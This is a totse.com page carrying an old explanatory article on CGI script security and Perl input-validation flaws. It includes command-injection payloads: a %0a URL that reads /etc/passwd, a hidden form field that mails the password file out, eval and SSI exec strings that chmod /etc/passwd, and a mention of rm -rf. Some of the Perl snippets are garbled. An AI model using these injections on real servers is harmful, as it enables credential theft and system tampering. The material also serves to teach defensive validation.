|
|
 |
 |
 |
 |
register |
bbs |
search |
rss |
faq |
about
|
 |
 |
meet up |
add to del.icio.us |
digg it
|
 |

|
Common Gateway Interface (CGI) Security, Part 1
NOTICE: TO ALL CONCERNED Certain text files and messages contained on this site deal with activities and devices which would be in violation of various Federal, State, and local laws if actually carried out or constructed. The webmasters of this site do not advocate the breaking of any law. Our text files and message bases are for informational purposes only. We recommend that you contact your local law enforcement officials before undertaking any project based upon any information obtained from this or any other web site. We do not guarantee that any of the information contained on this system is correct, workable, or factual. We are not responsible for, nor do we assume any liability for, damages resulting from the use of any information on this site.
Introduction
The Common Gateway Interface (CGI) is an interface specification
that allows communication between client programs and
information servers which understand the Hyper-Text Transfer
Protocol (HTTP). TCP/IP is the communications protocol used by
the CGI script and the server during the communications. The
default port for communications is port 80 (privileged), but other
non-privileged ports may be specified.
CGI scripts can perform relatively simple processing on the client
side. A CGI script can be used to format Hyper-Text Markup
Language (HTML) documents, dynamically create HTML
documents, and dynamically generate graphical images. CGI can
also perform transaction recording using standard input and
standard output. CGI stores information in system environment
variables that can be accessed through the CGI scripts. CGI scripts
can also accept command line arguments. CGI scripts operate in
two basic modes:
In the first mode, the CGI script performs rudimentary data
processing on the input passed to it. An example of data processing
is the popular web lint page that checks the syntax of HTML
documents.
The second mode is where the CGI script acts as a conduit for data
being passed from the client program to the server, and back from
the server to the client. For example, a CGI script can be used as a
front end to a database program running on the server.
CGI scripts can be written using compiled programming languages,
interpreted programming languages, and scripting languages. The
only real advantage that exists for one type of development tool
over the other is that compiled programs tend to execute more
quickly than interpreted programs. Interpreted languages such as
AppleScript, TCL, PERL and UNIX shell scripts afford the
possibility of acquiring and modifying the source (discussed later),
and are generally faster to develop than compiled programs.
The set of common methods available to CGI programs is defined
in the HTTP 1.0 specification. The three methods pertinent to this
discussion are the `Get` method, the `Post` method, and the `Put`
method. The `Get` method retrieves information from the server to
the client. The `Post` method asks the server to accept information
passed from the client as input to the specified target. The `Put`
method asks the server to accept information passed from the client
as a replacement for the specified target.
Vulnerabilities
The vulnerabilities caused by the use of CGI scripts are not
weaknesses in CGI itself, but are weaknesses inherent in the HTTP
specification and in various system programs. CGI simply allows
access to those vulnerabilities. There are other ways to exploit the
system security. For example, insecure file permissions can be
exploited using FTP or telnet. CGI simply provides more
opportunities to exploit these and other security flaws.
The CGI specification provides opportunities to read files, acquire
shell access, and corrupt file systems on server machines and their
attached hosts. Means of gaining access include: exploiting
assumptions of the script, exploiting weaknesses in the server
environment, and exploiting weaknesses in other programs and
system calls. The primary weakness in CGI scripts is insufficient
input validation.
According to the HTTP 1.0 specification, data passed to a CGI
script must be encoded so that it can work on any hardware or
software platform. Data passed by a CGI script using the Get
method is appended to the end of a Universal Resource Locator
(URL). This data can be accessed by the CGI script as an
environment variable named QUERY_STRING. Data is passed as
tokens of the form variable=value, with the tokens separated by
ampersands (&). Actual ampersands, and other non-alphanumeric
characters, must be escaped, meaning that they are encoded as two-
digit hexadecimal values. Escaped characters are preceded by a
percent sign (%) in the encoded URL. It is the responsibility of the
CGI script to escape or remove characters in user supplied input
data. Characters such as '<' and '>', the delimiters for HTML tags,
are usually removed using a simple search and replace operation,
such as the following:
# Process input values
{$NAME, $VALUE) = split(/=/, $_);# split up each variable=value pair
$VALUE =~ s/\+/ /g; # Replace '+' with ' '
$VALUE =~ s/%([0-9|A-F]{2})/pack(C,hex,{$1}}/eg; # Replace
%xx characters with ASCII
# Escape metacharacters
$VALUE =~ s/([;\*\|'&\$!#\(\)\[\]\{\}:"])/\\$1/g;# remove
unwanted special characters
$MYDATA[$NAME} = $VALUE; # Assign the value to the
associative array
This example removes special characters such as the semi-colon
character, which is interpreted by the shell as a command separator.
Inclusion of a semi-colon in the input data allows for the
possibility of appending an additional command to the input. Take
note of the forward slash characters that precede the characters
being substituted. In PERL, a backslash is required to tell the
interpreter not to process the following character.*
The above example is incomplete since it does not address the
possibility of the new line character '%0a', which can be used to
execute commands other than those provided by the script.
Therefore it is possible to append a string to a URL to perform
functions outside of the script. For example, the following URL
requests a copy of /etc/passwd from the server machine:
http://www.odci.gov/cgi-bin/query?%0a/bin/cat%20/etc/passwd
The strings '%0a" and '%20' are ASCII line feed and blank
respectively.
The front end interface to a CGI program is an HTML document
called a form. Forms include the HTML tag <INPUT>. Each
<INPUT> tag has a variable name associated with it. This is the
variable name that forms the left hand side of the previously
mentioned variable=value token. The contents of the variable forms
the value portion of the token. Actual CGI scripts may perform
input filtering on the contents of the <INPUT> field. However if
the CGI script does not filter special characters, then a situation
analogous to the above example exists. Interpreted CGI scripts that
fail to validate the <INPUT> data will pass the data directly to the
interpreter. **
Another HTML tag sometime seen in forms is the <SELECT> tag.
<SELECT> tags allow the user on the client side to select from a
finite set of choices. The selection becomes the right hand side of
the variable=value token passed to the CGI script. CGI script often
fail to validate the input from a <SELECT> field, assuming that the
field will contain only pre-defined data. Again, this data is passed
directly to the interpreter for interpreted languages. Compiled
programs which do not perform input validation and/or escape
special characters may also be vulnerable.
A shell script or PERL script that invokes the UNIX mail program
may be vulnerable to a shell escape. Mail accepts commands of the
form '~!command' and forks a shell to execute the command. If the
CGI script does not filter out the '~!' sequence, the system is
vulnerable. Sendmail holes can likewise be exploited in this
manner. Again, the key is to find a script that does not properly
filter input characters.
If you can find a CGI script that contains a UNIX system() call with
only one argument, then you have found a doorway into the system.
When the system() function is invoked with only one argument, the
system forks a separate shell to handle the request. When this
happens, it is possible to append data to the input and generate
unexpected results. For example, a PERL script containing the
following:
system("/usr/bin/sendmail -t %s < %s", $mailto_address < $input_file");
is designed to mail a copy of $input_file to the mail address
specified in the $mailto_address variable. By calling system() with
one argument, the program causes a separate shell to be forked. By
copying and modifying the input to the form:
<INPUT TYPE="HIDDEN" NAME="mailto_address"
VALUE="[email protected];mail [email protected] < /etc/passwd">
we can exploit this weakness and obtain the password file from the
server. ***
The system() function is not the only command that will fork a new
shell. the exec() function with a single argument also provides the
same exposure. Opening a file and piping the result also forks a
separate shell. In PERL, the function:
open(FILE, "| program_name $ARGS");
will open FILE and pipe the contents to program_name, which will
run as a separate shell.
In PERL, the eval command parses and executes whatever argument
is passed to it. CGI scripts that pass arbitrary user input to the eval
command can be used to execute anything the user desires. For
example,
$_ = $VALUE;
s/"/\\"/g # Escape double quotes
$RESULT = eval qq/"$_"/; # evaluate the correctly quoted input
would pass the data from $VALUE to eval essentially unchanged,
except for ensuring that the double quote don't confuse the
interpreter (how nice of them). If $VALUE contains "rm -rf *", the
results will be disastrous. File permissions should be examined
carefully. CGI scripts that are world readable can be copied,
modified, and replaced. In addition, PERL scripts that include lines
such as the following:
require "cgi-lib";
are including a library file named cgi-lib. If this file's permissions
are insecure, the script is vulnerable. To check file permissions, the
string '%0a/bin/ls%20-la%20/usr/src/include" could be appended
to the URL of a CGI script using the Get method.
Copying, modifying, and replacing the library file will allow users
to execute command or routines inside the library file. Also, if the
PERL interpreter, which usually resides in /usr/bin, runs as
SETUID root, it is possible to modify file permissions by passing a
command directly to the system through the interpreter. The eval
command example above would permit the execution of :
$_ = "chmod 666 \/etc\/passwd"
$RESULT = eval qq/"$_"/;
which would make the password file world writable.
There is a feature supported under some HTTPD servers called
Server Side Includes (SSI). This is a mechanism that allows the
server to modify the outgoing document before sending it to the
client browser. SSI is a *huge* security hole, and most everyone
except the most inexperienced sysadmin has it disabled. However,
in the event that you discover a site that enables SSI,, the syntax of
commands is:
<!--#command variable="value" -->
Both command and 'tag' must be lowercase. If the script source does
not correctly filter input,input such as:
<!--#exec cmd="chmod 666 /etc/passwd"-->
All SSI commands start with a pound sign (#) followed by a
keyword. "exec cmd" launches a shell that executes a command
enclosed in the double quotes. If this option is turned on, you have
enormous flexibility with what you can do on the target machine.
Conclusion
The improper use of CGI scripts affords users a number of
vulnerabilities in system security. Failure to validate user input,
poorly chosen function calls, and insufficient file permissions can
all be exploited through the misuse of CGI.
|

|
 |
To the best of our knowledge, the text on this page may be freely reproduced and distributed.
If you have any questions about this, please check out our Copyright Policy.

totse.com certificate signatures
|
 |
 |
About | Advertise | Bad Ideas | Community | Contact Us | Copyright Policy | Drugs | Ego | Erotica
FAQ | Fringe | Link to totse.com | Search | Society | Submissions | Technology
|
 |
 |
 |
 |
|

